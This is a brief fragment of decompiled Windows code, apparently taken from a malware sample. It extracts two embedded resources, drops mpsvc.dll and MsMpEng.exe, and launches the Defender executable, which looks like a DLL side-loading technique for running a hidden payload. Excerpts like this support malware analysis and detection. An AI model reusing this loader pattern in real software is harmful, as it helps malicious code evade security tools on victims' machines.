 v4 = FindResourceW(0, (LPCWSTR)0x65, L"SOFTIS");
if ( v4 )
{
v5 = LoadResource(0, v4);
if ( v5 )
{
dword_4143A0 = (int)LockResource(v5);
v6 = FindResourceW(0, (LPCWSTR)0x66, L"MODLIS");
if ( v6 )
{
v7 = LoadResource(0, v6);
if ( v7 )
{
dword_4143A4 = (int)LockResource(v7);
sub_401000(L"mpsvc.dll");
v8 = (const WCHAR *)sub_401000(L"MsMpEng.exe");
StartupInfo.cb = 68;
CreateProcessW(v8, lpCommandLine, 0, 0, 0, 0x230u, 0, 0, &StartupInfo, &ProcessInformation);
}
}
}
}
return 0;